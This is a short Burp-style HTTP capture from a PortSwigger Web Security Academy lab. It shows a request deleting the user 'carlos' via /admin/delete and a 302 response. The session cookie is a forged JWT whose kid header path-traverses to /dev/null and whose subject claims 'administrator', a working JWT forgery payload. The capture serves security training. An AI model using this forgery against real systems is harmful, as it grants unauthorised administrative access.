 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ab600bf042c10cec050633c002c00b7.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dl
ciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzExNjM1Nzh9.uvggcjxkmoRyG1UI0YqyCmSxBexar4Ys6YLD_f1
IhO8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab600bf042c10cec050633c002c00b7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6